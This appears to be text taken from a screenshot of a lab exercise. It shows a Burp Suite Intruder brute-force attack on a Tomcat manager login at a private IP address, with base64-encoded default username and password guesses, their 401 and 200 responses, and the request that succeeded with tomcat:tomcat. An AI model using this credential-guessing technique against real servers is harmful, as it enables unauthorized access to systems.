 攻击 保存 列 10. Intruder attack of http://192.168.154.138:8080 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
25 dG9tY2F0OnRvbWNhdA== 200 17965
0 401 2775
1 YWRtaW46cm9vdA== 401 2775
2 dGVzdDpyb290 401 2775
3 dGVzdDAwMTpyb290 401 2775
4 c3FsOnJvb3Q= 401 2775
5 dG9tY2F0OnJvb3Q= 401 2775
6 YWRtaW46dG9vcg== 401 2775
7 dGVzdDp0b29y 401 2775
8 dGVzdDAwMTp0b29y 401 2775
9 c3FsOnRvb3I= 401 2775
10 dG9tY2F0OnRvb3I= 401 2775
11 YWRtaW46MTIzNDU2 401 2775
12 dGVzdDoxMjM0NTY= 401 2775
Request Response
Pretty 原始 十六进制 \n
1 GET /manager/html HTTP/1.1
2 Host: 192.168.154.138:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic dG9tY2F0OnRvbWNhdA==
10
11